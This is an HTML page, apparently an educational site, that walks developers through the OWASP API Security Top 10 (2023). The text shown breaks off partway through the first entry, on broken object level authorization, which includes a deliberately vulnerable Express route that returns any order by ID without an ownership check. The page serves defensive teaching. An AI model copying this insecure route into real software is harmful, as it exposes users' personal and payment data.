

==== index.html @ 015ebd2d "Initial commit" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OWASP API Security Top 10 (2023) — Visualised</title>
    <script>
    (function () {
      var stored = localStorage.getItem('owasp-api-theme');
      if (stored === 'light' || stored === 'dark') {
        document.documentElement.setAttribute('data-theme', stored);
      }
    })();
  </script>
    <link rel="stylesheet" href="styles.css">
  </head>
  <body>
    <svg style="display:none" aria-hidden="true"><defs><symbol id="icon-warning"
          viewBox="0 0 24 24"><path d="M12 3 2 20h20L12 3z" /><line x1="12"
            y1="9" x2="12" y2="13.5" /><line x1="12" y1="16.5" x2="12"
            y2="16.6" /></symbol><symbol id="icon-desktop"
          viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="12"
            rx="1.5" /><line x1="8" y1="20" x2="16" y2="20" /><line x1="12"
            y1="16" x2="12" y2="20" /></symbol><symbol id="icon-shield"
          viewBox="0 0 24 24"><path
            d="M12 3l7 3v6c0 5-3.5 7.5-7 9-3.5-1.5-7-4-7-9V6l7-3z" /></symbol><symbol
          id="icon-target" viewBox="0 0 24 24"><circle cx="12" cy="12"
            r="8.5" /><circle cx="12" cy="12" r="5" /><circle cx="12" cy="12"
            r="1.5" /></symbol><symbol id="icon-person"
          viewBox="0 0 24 24"><circle cx="12" cy="8" r="4" /><path
            d="M4 20c0-4.4 3.6-7 8-7s8 2.6 8 7" /></symbol><symbol
          id="icon-prohibited" viewBox="0 0 24 24"><circle cx="12" cy="12"
            r="9" /><line x1="5.5" y1="18.5" x2="18.5"
            y2="5.5" /></symbol><symbol id="icon-globe"
          viewBox="0 0 24 24"><circle cx="12" cy="12" r="9" /><ellipse cx="12"
            cy="12" rx="4" ry="9" /><line x1="3" y1="12" x2="21"
            y2="12" /></symbol><symbol id="icon-broadcast"
          viewBox="0 0 24 24"><line x1="12" y1="10" x2="12" y2="21" /><path
            d="M8 8a5.7 5.7 0 0 1 8 0" /><path
            d="M5.5 5.5a9.2 9.2 0 0 1 13 0" /><circle cx="12" cy="9"
            r="1.3" /></symbol><symbol id="icon-laptop"
          viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="11"
            rx="1.5" /><line x1="2" y1="19" x2="22" y2="19" /></symbol><symbol
          id="icon-book" viewBox="0 0 24 24"><path
            d="M4 5c2-1 5-1 8 1 3-2 6-2 8-1v13c-2-1-5-1-8 1-3-2-6-2-8-1V5z" /><line
            x1="12" y1="6" x2="12" y2="19" /></symbol><symbol id="icon-search"
          viewBox="0 0 24 24"><circle cx="10" cy="10" r="6" /><line x1="15"
            y1="15" x2="21" y2="21" /></symbol><symbol id="icon-robot"
          viewBox="0 0 24 24"><rect x="5" y="8" width="14" height="11"
            rx="2" /><circle cx="9.5" cy="13" r="1.2" /><circle cx="14.5"
            cy="13" r="1.2" /><line x1="12" y1="8" x2="12" y2="4" /><circle
            cx="12" cy="3" r="1" /><line x1="5" y1="13" x2="3" y2="13" /><line
            x1="19" y1="13" x2="21" y2="13" /></symbol><symbol
          id="icon-database" viewBox="0 0 24 24"><ellipse cx="12" cy="5" rx="8"
            ry="3" /><path d="M4 5v14c0 1.7 3.6 3 8 3s8-1.3 8-3V5" /><path
            d="M4 12c0 1.7 3.6 3 8 3s8-1.3 8-3" /></symbol><symbol
          id="icon-impact" viewBox="0 0 24 24"><line x1="12" y1="12" x2="12"
            y2="4" /><line x1="12" y1="12" x2="18" y2="7" /><line x1="12"
            y1="12" x2="20" y2="12" /><line x1="12" y1="12" x2="18"
            y2="17" /><line x1="12" y1="12" x2="12" y2="20" /><line x1="12"
            y1="12" x2="6" y2="17" /><line x1="12" y1="12" x2="4"
            y2="12" /><line x1="12" y1="12" x2="6" y2="7" /></symbol><symbol
          id="icon-ruler" viewBox="0 0 24 24"><path d="M3 20 21 20 3 4z" /><line
            x1="7" y1="20" x2="7" y2="16" /><line x1="11" y1="20" x2="11"
            y2="14" /></symbol><symbol id="icon-bar-chart"
          viewBox="0 0 24 24"><line x1="5" y1="21" x2="5" y2="13" /><line
            x1="12" y1="21" x2="12" y2="9" /><line x1="19" y1="21" x2="19"
            y2="5" /><line x1="3" y1="21" x2="21" y2="21" /></symbol><symbol
          id="icon-trending-up" viewBox="0 0 24 24"><polyline
            points="4,17 10,11 14,15 20,7" /><polyline
            points="14,7 20,7 20,13" /></symbol><symbol id="icon-people"
          viewBox="0 0 24 24"><circle cx="9" cy="8" r="3.2" /><path
            d="M3 19c0-3.3 2.7-5.5 6-5.5s6 2.2 6 5.5" /><circle cx="17.5" cy="9"
            r="2.6" /><path
            d="M15.3 13.4c2.7.3 4.7 2.3 4.7 5.4" /></symbol><symbol
          id="icon-package" viewBox="0 0 24 24"><path
            d="M12 3 4 7v10l8 4 8-4V7l-8-4z" /><line x1="4" y1="7" x2="12"
            y2="11" /><line x1="20" y1="7" x2="12" y2="11" /><line x1="12"
            y1="11" x2="12" y2="21" /></symbol><symbol id="icon-key"
          viewBox="0 0 24 24"><circle cx="8" cy="15" r="4" /><line x1="11"
            y1="12" x2="21" y2="2" /><line x1="16" y1="7" x2="19"
            y2="10" /><line x1="19" y1="4" x2="22" y2="7" /></symbol><symbol
          id="icon-chat" viewBox="0 0 24 24"><path
            d="M4 5h16v10H9l-5 4v-4H4z" /></symbol><symbol id="icon-cloud"
          viewBox="0 0 24 24"><path
            d="M7 18a4 4 0 0 1 0-8 5 5 0 0 1 9.6-1.5A4.5 4.5 0 0 1 18 18H7z" /></symbol><symbol
          id="icon-alert" viewBox="0 0 24 24"><circle cx="12" cy="12"
            r="7" /><line x1="12" y1="3" x2="12" y2="1" /><line x1="19" y1="5"
            x2="20.5" y2="3.5" /><line x1="5" y1="5" x2="3.5" y2="3.5" /><line
            x1="12" y1="9" x2="12" y2="13" /><line x1="12" y1="16" x2="12"
            y2="16.1" /></symbol><symbol id="icon-satellite"
          viewBox="0 0 24 24"><rect x="9.5" y="9.5" width="5" height="5" rx="1"
            transform="rotate(45 12 12)" /><line x1="4" y1="4" x2="8"
            y2="8" /><line x1="2" y1="6" x2="6" y2="2" /><line x1="20" y1="20"
            x2="16" y2="16" /><line x1="18" y1="22" x2="22"
            y2="18" /></symbol><symbol id="icon-clipboard"
          viewBox="0 0 24 24"><rect x="5" y="4" width="14" height="17"
            rx="2" /><rect x="9" y="2" width="6" height="4" rx="1" /><line
            x1="8" y1="11" x2="16" y2="11" /><line x1="8" y1="15" x2="16"
            y2="15" /></symbol><symbol id="icon-tree"
          viewBox="0 0 24 24"><circle cx="12" cy="9" r="6" /><line x1="12"
            y1="14" x2="12" y2="21" /></symbol><symbol id="icon-bug"
          viewBox="0 0 24 24"><ellipse cx="12" cy="13" rx="5" ry="7" /><line
            x1="12" y1="6" x2="12" y2="3" /><line x1="9" y1="4" x2="7"
            y2="2" /><line x1="15" y1="4" x2="17" y2="2" /><line x1="5" y1="10"
            x2="2" y2="9" /><line x1="5" y1="16" x2="2" y2="17" /><line x1="19"
            y1="10" x2="22" y2="9" /><line x1="19" y1="16" x2="22"
            y2="17" /></symbol><symbol id="icon-mask"
          viewBox="0 0 24 24"><ellipse cx="12" cy="12" rx="9" ry="7" /><circle
            cx="8.5" cy="11" r="1.3" /><circle cx="15.5" cy="11" r="1.3" /><path
            d="M9 16c1 1 5 1 6 0" /></symbol><symbol id="icon-wrench"
          viewBox="0 0 24 24"><path
            d="M14.5 6.5a4 4 0 1 0-5.6 5.6L3 18l3 3 5.9-5.9a4 4 0 0 0 5.6-5.6l-2.8 2.8-2-2 2.8-2.8z" /></symbol><symbol
          id="icon-skull" viewBox="0 0 24 24"><path
            d="M12 3c-4.4 0-8 3.4-8 8 0 2.6 1.3 4.8 3 6.2V20h2v-2h2v2h2v-2h2v2h2v-2.8c1.7-1.4 3-3.6 3-6.2 0-4.6-3.6-8-8-8z" /><circle
            cx="9" cy="11" r="1.5" /><circle cx="15" cy="11"
            r="1.5" /></symbol><symbol id="icon-document"
          viewBox="0 0 24 24"><path d="M6 2h9l3 3v17H6z" /><path
            d="M15 2v3h3" /><line x1="9" y1="12" x2="15" y2="12" /><line x1="9"
            y1="16" x2="15" y2="16" /></symbol><symbol id="icon-lock"
          viewBox="0 0 24 24"><rect x="5" y="11" width="14" height="10"
            rx="2" /><path d="M8 11V7a4 4 0 0 1 8 0v4" /></symbol><symbol
          id="icon-lock-key" viewBox="0 0 24 24"><rect x="5" y="11" width="14"
            height="10" rx="2" /><path d="M8 11V7a4 4 0 0 1 8 0v4" /><circle
            cx="12" cy="15" r="1.3" /><line x1="12" y1="16.3" x2="12"
            y2="18" /></symbol><symbol id="icon-syringe"
          viewBox="0 0 24 24"><line x1="3" y1="21" x2="9" y2="15" /><path
            d="M9 15 19 5" /><line x1="16" y1="2" x2="22" y2="8" /><line x1="14"
            y1="7" x2="17" y2="10" /><line x1="17" y1="4" x2="20"
            y2="7" /></symbol><symbol id="icon-id-card"
          viewBox="0 0 24 24"><rect x="3" y="5" width="18" height="14"
            rx="2" /><circle cx="8" cy="11" r="2" /><line x1="6" y1="15.5"
            x2="12" y2="15.5" /><line x1="14" y1="9" x2="19" y2="9" /><line
            x1="14" y1="13" x2="19" y2="13" /></symbol><symbol id="icon-dna"
          viewBox="0 0 24 24"><path d="M7 2c0 5 10 5 10 10s-10 5-10 10" /><path
            d="M17 2c0 5-10 5-10 10s10 5 10 10" /><line x1="7.5" y1="7"
            x2="16.5" y2="7" /><line x1="7.5" y1="17" x2="16.5"
            y2="17" /></symbol><symbol id="icon-pencil"
          viewBox="0 0 24 24"><path d="M4 20l1-4L16 5l3 3-11 11-4 1z" /><line
            x1="14" y1="7" x2="17" y2="10" /></symbol><symbol id="icon-bolt"
          viewBox="0 0 24 24"><polygon
            points="13,2 5,14 11,14 9,22 19,10 13,10" /></symbol><symbol
          id="icon-scales" viewBox="0 0 24 24"><line x1="12" y1="3" x2="12"
            y2="19" /><line x1="4" y1="7" x2="20" y2="7" /><path
            d="M4 7l-2 6a3 3 0 0 0 6 0z" /><path
            d="M20 7l-2 6a3 3 0 0 0 6 0z" /><line x1="8" y1="21" x2="16"
            y2="21" /></symbol><symbol id="icon-newspaper"
          viewBox="0 0 24 24"><rect x="3" y="5" width="14" height="15"
            rx="1" /><line x1="6" y1="9" x2="14" y2="9" /><line x1="6" y1="12"
            x2="14" y2="12" /><line x1="6" y1="15" x2="10" y2="15" /><path
            d="M17 8h3v10a2 2 0 0 1-2 2h-1" /></symbol><symbol id="icon-rocket"
          viewBox="0 0 24 24"><path
            d="M12 2c3 2 5 6 5 10 0 2-1 4-2 5l-3 2-3-2c-1-1-2-3-2-5 0-4 2-8 5-10z" /><line
            x1="9" y1="16" x2="7" y2="20" /><line x1="15" y1="16" x2="17"
            y2="20" /><circle cx="12" cy="9" r="1.5" /></symbol><symbol
          id="icon-star" viewBox="0 0 24 24"><polygon
            points="12,2 15,9 22,9.5 16.5,14 18,21 12,17.5 6,21 7.5,14 2,9.5 9,9" /></symbol><symbol
          id="icon-check-circle" viewBox="0 0 24 24"><circle cx="12" cy="12"
            r="9" /><polyline points="8,12.5 11,15.5 16,9" /></symbol><symbol
          id="icon-check" viewBox="0 0 24 24"><polyline
            points="5,13 10,18 19,7" /></symbol><symbol id="icon-building"
          viewBox="0 0 24 24"><rect x="6" y="8" width="12" height="13"
            rx="1" /><line x1="3" y1="21" x2="21" y2="21" /><line x1="9" y1="12"
            x2="9" y2="12.1" /><line x1="12" y1="12" x2="12" y2="12.1" /><line
            x1="15" y1="12" x2="15" y2="12.1" /><line x1="9" y1="16" x2="9"
            y2="16.1" /><line x1="12" y1="16" x2="12" y2="16.1" /><line x1="15"
            y1="16" x2="15" y2="16.1" /><path
            d="M8 8V4l4-2 4 2v4" /></symbol><symbol id="icon-sun"
          viewBox="0 0 24 24"><circle cx="12" cy="12" r="4.5" /><line x1="12"
            y1="2" x2="12" y2="4.5" /><line x1="12" y1="19.5" x2="12"
            y2="22" /><line x1="2" y1="12" x2="4.5" y2="12" /><line x1="19.5"
            y1="12" x2="22" y2="12" /><line x1="4.5" y1="4.5" x2="6.5"
            y2="6.5" /><line x1="17.5" y1="17.5" x2="19.5" y2="19.5" /><line
            x1="4.5" y1="19.5" x2="6.5" y2="17.5" /><line x1="17.5" y1="6.5"
            x2="19.5" y2="4.5" /></symbol><symbol id="icon-moon"
          viewBox="0 0 24 24"><path
            d="M20 14.5a8.5 8.5 0 1 1-9-13.4 9 9 0 0 0 9 13.4z" /></symbol></defs></svg>
    <a href="#main-content" class="skip-link">Skip to main content</a>

    <!-- RESPONSIBLE DISCLOSURE BANNER -->
    <div class="disclosure-banner" id="disclosureBanner">
      <div class="disclosure-content">
        <div class="disclosure-icon"><svg class="icon" aria-hidden="true"
            focusable="false"><use href="#icon-warning"></use></svg></div>
        <div class="disclosure-text">
          <strong>Educational Resource — Responsible Use Only</strong>
          <p>This site demonstrates common API vulnerabilities using
            <em>simulated, static examples</em>. No real systems are harmed or
            targeted. The techniques shown here are for <strong>defensive
              understanding only</strong> — to help developers recognise,
            prevent and fix these issues in their own APIs. Unauthorised testing
            of systems you don't own is&nbsp;illegal.</p>
        </div>
        <button class="disclosure-dismiss"
          onclick="dismissBanner()">Understood</button>
      </div>
    </div>

    <!-- HEADER -->
    <header class="site-header">
      <button class="theme-toggle" id="themeToggle" type="button"
        aria-label="Theme: Auto">
        <span class="theme-toggle-icon" aria-hidden="true"><svg class="icon"
            aria-hidden="true" focusable="false"><use
              href="#icon-desktop"></use></svg></span>
      </button>
      <div class="header-inner">
        <h1 class="site-title"><svg class="icon" aria-hidden="true"
            focusable="false"><use href="#icon-shield"></use></svg> OWASP API
          Security Top 10 <span class="title-accent">Visualised</span></h1>
        <p class="site-subtitle">See what API vulnerabilities actually look like
          — from the request, through the server code, to what an attacker sees
          in a terminal or DevTools&nbsp;console.</p>
        <div class="edition-badge">2023 Edition</div>
        <div class="audience-tags">
          <span class="tag tag-primary">For Backend & API Developers</span>
          <span class="tag tag-secondary">For Technical Teams</span>
          <span class="tag tag-outline">No Setup Required</span>
        </div>
      </div>
    </header>

    <!-- ABOUT SECTION -->
    <section class="about-section">
      <div class="about-inner">
        <h2>What is this?</h2>
        <div class="about-grid">
          <div class="about-card">
            <div class="about-card-icon"><svg class="icon" aria-hidden="true"
                focusable="false"><use href="#icon-target"></use></svg></div>
            <h3>Purpose</h3>
            <p>A visual, step-by-step walkthrough of the OWASP (Open Web
              Application Security Project) API Security Top 10 (2023 edition).
              Each demo shows you the <strong>vulnerable endpoint</strong>, what
              a request/response actually looks like and how an attacker would
              <strong>discover and exploit</strong> it using nothing more than
              DevTools or&nbsp;curl.</p>
          </div>
          <div class="about-card">
            <div class="about-card-icon"><svg class="icon" aria-hidden="true"
                focusable="false"><use href="#icon-person"></use></svg></div>
            <h3>Who it's for</h3>
            <p>Backend, mobile and frontend developers who build or consume APIs
              daily and want to understand the <em>shape</em> of API-specific
              security failures — which look different from classic web
              vulnerabilities. You don't need a penetration
              testing&nbsp;background.</p>
          </div>
          <div class="about-card">
            <div class="about-card-icon"><svg class="icon" aria-hidden="true"
                focusable="false"><use
                  href="#icon-prohibited"></use></svg></div>
            <h3>What it's NOT</h3>
            <p>This is <strong>not</strong> a hacking tutorial. It's not a
              vulnerable API you attack. It's a museum exhibit with X-ray views
              — showing you what's broken, why and how to fix it. Everything
              here is static&nbsp;simulation.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- NAVIGATION -->
    <nav class="vuln-nav" id="vulnNav">
      <div class="nav-inner">
        <a href="#api1" class="nav-item active" data-vuln="api1">
          <span class="nav-rank">API1</span>
          <span class="nav-name">Object Level Auth</span>
        </a>
        <a href="#api2" class="nav-item" data-vuln="api2">
          <span class="nav-rank">API2</span>
          <span class="nav-name">Broken Auth</span>
        </a>
        <a href="#api3" class="nav-item" data-vuln="api3">
          <span class="nav-rank">API3</span>
          <span class="nav-name">Object Property Auth</span>
        </a>
        <a href="#api4" class="nav-item" data-vuln="api4">
          <span class="nav-rank">API4</span>
          <span class="nav-name">Resource Consumption</span>
        </a>
        <a href="#api5" class="nav-item" data-vuln="api5">
          <span class="nav-rank">API5</span>
          <span class="nav-name">Function Level Auth</span>
        </a>
        <a href="#api6" class="nav-item" data-vuln="api6">
          <span class="nav-rank">API6</span>
          <span class="nav-name">Business Flows</span>
        </a>
        <a href="#api7" class="nav-item" data-vuln="api7">
          <span class="nav-rank">API7</span>
          <span class="nav-name">SSRF</span>
        </a>
        <a href="#api8" class="nav-item" data-vuln="api8">
          <span class="nav-rank">API8</span>
          <span class="nav-name">Misconfiguration</span>
        </a>
        <a href="#api9" class="nav-item" data-vuln="api9">
          <span class="nav-rank">API9</span>
          <span class="nav-name">Inventory Mgmt</span>
        </a>
        <a href="#api10" class="nav-item" data-vuln="api10">
          <span class="nav-rank">API10</span>
          <span class="nav-name">Unsafe Consumption</span>
        </a>
      </div>
    </nav>

    <!-- MAIN CONTENT -->
    <main class="main-content" id="main-content">

      <!-- ============================================================ -->
      <!-- API1: BROKEN OBJECT LEVEL AUTHORIZATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api1">
        <div class="vuln-header">
          <div class="vuln-rank-large">API1</div>
          <div class="vuln-header-text">
            <h2>Broken Object Level Authorization</h2>
            <p class="vuln-summary">APIs tend to expose endpoints that handle
              object identifiers — orders, invoices, profiles — creating a wide
              attack surface. An object level authorization check should exist
              on <em>every</em> function that accesses a data source using an ID
              supplied by the&nbsp;client.</p>
            <div class="vuln-meta">
              <span class="meta-tag severity-critical">Critical Severity</span>
              <span class="meta-tag">#1 in the API Security Top 10 (2023)</span>
              <span class="meta-tag">Formerly known as IDOR</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api1">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api1">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api1-step1-title">The Normal Flow</h3>
              <p class="step-desc">A food-delivery customer checks the status of
                their own order. Everything looks fine on the&nbsp;surface.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api1-step1-tab-browser" role="tab"
                aria-controls="api1-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api1-step1-tab-network" role="tab"
                aria-controls="api1-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api1-step1-panel-browser" role="tabpanel"
                aria-labelledby="api1-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://api.foodrunner.com/v2/orders/<strong>8841</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-profile">
                      <div class="profile-avatar">#8841</div>
                      <div class="profile-info">
                        <h4>Order #8841 — Out for delivery</h4>
                        <p>Alice's Home Kitchen → 22 Jalan&nbsp;Besar</p>
                        <p class="profile-role">Customer:&nbsp;You</p>
                        <p class="profile-id">Total:&nbsp;$18.40</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api1-step1-panel-network" role="tabpanel"
                aria-labelledby="api1-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /v2/orders/8841</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>311 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code>{
  "id": 8841,
  "customer_name": "You",
  "delivery_address": "22 Jalan Besar, #04-11",
  "phone": "+65 9***3210",
  "status": "out_for_delivery",
  "payment": { "card_last4": "4242" }
}</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api1-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">The orders endpoint trusts whatever ID is in
                the URL — it never checks who actually placed
                that&nbsp;order.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step2-title">
              <button class="view-tab active" data-view="code"
                id="api1-step2-tab-code" role="tab"
                aria-controls="api1-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api1-step2-tab-explanation" role="tab"
                aria-controls="api1-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api1-step2-panel-code" role="tabpanel"
                aria-labelledby="api1-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/orders.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /v2/orders/:id</span>
app.get('/v2/orders/:id', authenticateToken, async (req, res) => {
  <span class="code-highlight-bad">// ❌ No check: does req.user own this order?</span>
  <span class="code-highlight-bad">// ❌ Any authenticated user can request any order ID</span>

  const order = await db.query(
    'SELECT * FROM orders WHERE id = $1',
    [req.params.id]
  );

  <span class="code-highlight-bad">// ❌ Returns every column, including PII (Personally Identifiable Information)</span>
  res.json(order);
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api1-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api1-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong here (BOLA — Broken Object Level
                      Authorization):</strong>
                    <ul>
                      <li>The route accepts <strong>any</strong> order ID from
